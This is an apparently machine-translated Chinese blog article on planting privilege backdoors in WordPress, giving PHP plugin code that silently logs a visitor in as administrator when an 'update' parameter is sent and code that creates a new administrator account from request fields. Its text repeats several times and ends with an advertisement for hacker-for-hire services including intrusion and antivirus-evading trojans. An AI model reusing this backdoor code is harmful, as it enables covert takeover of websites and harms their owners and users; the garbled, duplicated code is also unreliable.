权限后门系列之一:手动打造WordPress权限后门

特权后门是管理员忽略的最简单的链接,通常需要彻底检查系统才能发现。本文使用Wordpress作为示例介绍两种新类型的后门。

选项1 - 自动登录管理员帐户

这种方案更加微妙。我们只需找到一个管理...

特权后门是管理员忽略的最简单的链接,通常需要彻底检查系统才能发现。本文使用Wordpress作为示例介绍两种新类型的后门。

选项1 - 自动登录管理员帐户

这种方案更加微妙。我们只需找到一个管理员帐户并调用Wordpress API即可实现自动登录。





在测试环境中,我们只有一个管理员帐户。要登录此管理员 帐户,我们需要执行以下操作

//如果使用'update'if(!isset($ _GET ['update']))执行后门

{返回;

}

$ user=get_user_by('login','admin'); if(!is_wp_error($ user))

{//清除当前的身份验证信息wp_clear_auth_cookie(); //设置管理员的认证信息wp_set_current_user($ user-> ID);

Wp_set_auth_cookie($用户> ID); //跳转到管理后台wp_safe_redirect(user_admin_url());出口();

}

我们登录服务器,在 wp-content/plugins/001-autologin.php发布插件,然后激活插件,例如

在测试环境中,我们只有一个管理员帐户。要登录此管理员 帐户,我们需要执行以下操作

//如果使用'update'if(!isset($ _GET ['update']))执行后门

{返回;

}

$ user=get_user_by('login','admin'); if(!is_wp_error($ user))

{//清除当前的身份验证信息wp_clear_auth_cookie(); //设置管理员的认证信息wp_set_current_user($ user-> ID);

Wp_set_auth_cookie($用户> ID); //跳转到管理后台wp_safe_redirect(user_admin_url());出口();

}

我们登录服务器,在 wp-content/plugins/001-autologin.php发布插件,然后激活插件,例如





激活后,您可以成功登录。为方便演示,请使用cURL命令

激活后,您可以成功登录。为方便演示,请使用cURL命令

场景2 - 创建管理帐户

此方法根据用户输入的帐户和密码创建管理员帐户。我们编写了以下插件并将其安装到WordPress中。

$ __ username=@ $ _ REQUEST ['__ username'];

$ __ password=@ $ _ REQUEST ['__ password']; if(!isset($ __ username)||!isset($ __ password)|| username_exists($ __ username))

{返回;

} //创建用户$ user=wp_create_user($ __ username,$ __ password,'root@localhost.localdomain'); if(!is_wp_error($ user))

{

$ user=get_user_by('login',$ __ username); //设置为admin角色$ user-> set_role('administrator');出口();

}





激活插件后,我们会触发它

场景2 - 创建管理帐户

此方法根据用户输入的帐户和密码创建管理员帐户。我们编写了以下插件并将其安装到WordPress中。

$ __ username=@ $ _ REQUEST ['__ username'];

$ __ password=@ $ _ REQUEST ['__ password']; if(!isset($ __ username)||!isset($ __ password)|| username_exists($ __ username))

{返回;

} //创建用户$ user=wp_create_user($ __ username,$ __ password,'root@localhost.localdomain'); if(!is_wp_error($ user))

{

$ user=get_user_by('login',$ __ username); //设置为admin角色$ user-> set_role('administrator');出口();

}

激活插件后,我们会触发它





使用刚刚提交的帐户密码,又名 hello: world 登录,发现管理员帐号已成功添加:

使用刚刚提交的帐户密码,又名 hello: world 登录,发现管理员帐号已成功添加:

写在最后

本文仅以Wordpress插件为例说明如何实现后门机制。后门代码不一定在插件中。至于如何隐藏后门,本文不再重复。

完整的测试代码可以在这里下载:https://rasp.baidu.com/download/

*作者:c0debreak

黑客业务列表介绍和一般分类:

类别:攻击入侵破解开发

1:攻击业务订单:暂时取消所有此类业务订单[仅销售常规IDC流量]

2:入侵业务清单:包括网站源代码,办公系统,黑色系统,教育系统等。

3:破解业务类:软件,加密文件,二次打包,脱壳等。

4:二次开发业务清单:软件二次开发,源代码二次开发等

5:其他业务订单:特洛伊木马[通过所有防病毒],远程控制,特殊软件等

备注:未提及的业务订单可根据主要类别查询或直接联系客户服务。为避免浪费双方时间,请在咨询前阅读:业务交易流程及相关说明

注意:仅接受正式业务,个人无权接受。收集此内容。

写在最后

本文仅以Wordpress插件为例说明如何实现后门机制。后门代码不一定在插件中。至于如何隐藏后门,本文不再重复。

完整的测试代码可以在这里下载:https://rasp.baidu.com/download/

*作者:c0debreak

黑客业务列表介绍和一般分类:

类别:攻击入侵破解开发

1:攻击业务订单:暂时取消所有此类业务订单[仅销售常规IDC流量]

2:入侵业务清单:包括网站源代码,办公系统,黑色系统,教育系统等。

3:破解业务类:软件,加密文件,二次打包,脱壳等。

4:二次开发业务清单:软件二次开发,源代码二次开发等

5:其他业务订单:特洛伊木马[通过所有防病毒],远程控制,特殊软件等

备注:未提及的业务订单可根据主要类别查询或直接联系客户服务。为避免浪费双方时间,请在咨询前阅读:业务交易流程及相关说明

注意:仅接受正式业务,个人无权接受。收集此内容。

在测试环境中,我们只有一个管理员帐户。要登录此管理员 帐户,我们需要执行以下操作

//如果使用'update'if(!isset($ _GET ['update']))执行后门

{返回;

}

$ user=get_user_by('login','admin'); if(!is_wp_error($ user))

{//清除当前的身份验证信息wp_clear_auth_cookie(); //设置管理员的认证信息wp_set_current_user($ user-> ID);

Wp_set_auth_cookie($用户> ID); //跳转到管理后台wp_safe_redirect(user_admin_url());出口();

}

我们登录服务器,在 wp-content/plugins/001-autologin.php发布插件,然后激活插件,例如

在测试环境中,我们只有一个管理员帐户。要登录此管理员 帐户,我们需要执行以下操作

//如果使用'update'if(!isset($ _GET ['update']))执行后门

{返回;

}

$ user=get_user_by('login','admin'); if(!is_wp_error($ user))

{//清除当前的身份验证信息wp_clear_auth_cookie(); //设置管理员的认证信息wp_set_current_user($ user-> ID);

Wp_set_auth_cookie($用户> ID); //跳转到管理后台wp_safe_redirect(user_admin_url());出口();

}

我们登录服务器,在 wp-content/plugins/001-autologin.php发布插件,然后激活插件,例如

激活后,您可以成功登录。为方便演示,请使用cURL命令

激活后,您可以成功登录。为方便演示,请使用cURL命令

场景2 - 创建管理帐户

此方法根据用户输入的帐户和密码创建管理员帐户。我们编写了以下插件并将其安装到WordPress中。

$ __ username=@ $ _ REQUEST ['__ username'];

$ __ password=@ $ _ REQUEST ['__ password']; if(!isset($ __ username)||!isset($ __ password)|| username_exists($ __ username))

{返回;

} //创建用户$ user=wp_create_user($ __ username,$ __ password,'root@localhost.localdomain'); if(!is_wp_error($ user))

{

$ user=get_user_by('login',$ __ username); //设置为admin角色$ user-> set_role('administrator');出口();

}

激活插件后,我们会触发它

场景2 - 创建管理帐户

此方法根据用户输入的帐户和密码创建管理员帐户。我们编写了以下插件并将其安装到WordPress中。

$ __ username=@ $ _ REQUEST ['__ username'];

$ __ password=@ $ _ REQUEST ['__ password']; if(!isset($ __ username)||!isset($ __ password)|| username_exists($ __ username))

{返回;

} //创建用户$ user=wp_create_user($ __ username,$ __ password,'root@localhost.localdomain'); if(!is_wp_error($ user))

{

$ user=get_user_by('login',$ __ username); //设置为admin角色$ user-> set_role('administrator');出口();

}

激活插件后,我们会触发它

使用刚刚提交的帐户密码,又名 hello: world 登录,发现管理员帐号已成功添加:

使用刚刚提交的帐户密码,又名 hello: world 登录,发现管理员帐号已成功添加:

写在最后

本文仅以Wordpress插件为例说明如何实现后门机制。后门代码不一定在插件中。至于如何隐藏后门,本文不再重复。

完整的测试代码可以在这里下载:https://rasp.baidu.com/download/

*作者:c0debreak

黑客业务列表介绍和一般分类:

类别:攻击入侵破解开发

1:攻击业务订单:暂时取消所有此类业务订单[仅销售常规IDC流量]

2:入侵业务清单:包括网站源代码,办公系统,黑色系统,教育系统等。

3:破解业务类:软件,加密文件,二次打包,脱壳等。

4:二次开发业务清单:软件二次开发,源代码二次开发等

5:其他业务订单:特洛伊木马[通过所有防病毒],远程控制,特殊软件等

备注:未提及的业务订单可根据主要类别查询或直接联系客户服务。为避免浪费双方时间,请在咨询前阅读:业务交易流程及相关说明

注意:仅接受正式业务,个人无权接受。收集此内容。

写在最后

本文仅以Wordpress插件为例说明如何实现后门机制。后门代码不一定在插件中。至于如何隐藏后门,本文不再重复。

完整的测试代码可以在这里下载:https://rasp.baidu.com/download/

*作者:c0debreak

黑客业务列表介绍和一般分类:

类别:攻击入侵破解开发

1:攻击业务订单:暂时取消所有此类业务订单[仅销售常规IDC流量]

2:入侵业务清单:包括网站源代码,办公系统,黑色系统,教育系统等。

3:破解业务类:软件,加密文件,二次打包,脱壳等。

4:二次开发业务清单:软件二次开发,源代码二次开发等

5:其他业务订单:特洛伊木马[通过所有防病毒],远程控制,特殊软件等

备注:未提及的业务订单可根据主要类别查询或直接联系客户服务。为避免浪费双方时间,请在咨询前阅读:业务交易流程及相关说明

注意:仅接受正式业务,个人无权接受。收集此内容。

- 发表于 2018-01-02 00:00

- 阅读 ( 1408 )

- 分类:黑客技术

你可能感兴趣的文章

相关问题

0 条评论

请先 登录 后评论